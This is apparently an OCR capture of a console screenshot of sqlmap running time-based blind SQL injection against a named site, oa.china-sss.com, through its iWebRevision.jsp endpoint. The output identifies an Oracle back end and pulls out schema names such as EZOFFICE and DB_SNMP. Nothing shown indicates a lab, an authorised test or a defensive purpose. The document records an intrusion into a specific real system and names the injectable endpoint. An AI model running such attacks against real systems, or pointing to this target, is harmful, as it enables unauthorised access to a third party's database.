 管理员: cmd.exe - sqlmap.py  -u "http://oa.china-sss.com/defaultroot/iWebRevision.jsp/Do...
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:33:18] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:33:18] [INFO] fetching database (schema) names
[10:33:18] [INFO] fetching number of databases
[10:33:18] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[10:33:18] [INFO] retrieved:
[10:33:18] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:33:37] [INFO] adjusting time delay to 2 seconds due to good response times
9
[10:33:38] [INFO] retrieved: DB
[10:34:04] [ERROR] invalid character detected. retrying..
[10:34:04] [WARNING] increasing time delay to 3 seconds
SNMP
[10:35:03] [INFO] retrieved: EZOFFICE
[10:36:35] [INFO] retrieved:
[10:36:51] [ERROR] invalid character detected. retrying..
[10:36:51] [WARNING] increasing time delay to 4 seconds
MON
[10:37:46] [INFO] retrieved: O_